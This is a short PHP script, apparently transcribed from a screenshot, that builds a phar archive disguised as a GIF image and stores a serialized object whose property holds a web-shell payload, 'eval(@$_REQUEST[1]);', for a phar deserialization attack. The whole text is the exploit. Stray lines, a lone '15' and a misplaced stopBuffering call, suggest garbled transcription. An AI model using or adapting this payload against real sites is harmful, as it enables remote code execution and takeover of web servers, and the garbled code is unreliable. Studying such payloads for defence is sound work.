 <?php
class AnyClass{
var $output = '';
}
$phar = new Phar( filename: 'phar.phar');
$phar -> stopBuffering();
$phar -> setStub( stub: 'GIF89a'.'<?php __HALT_COMPILER();?>');
$phar -> addFromString( localName: 'test.txt', contents: 'test');
$object = new AnyClass();
$object -> output= 'eval(@$_REQUEST[1]);';
$phar -> setMetadata($object);
$phar -> stopBuffering();
15
?>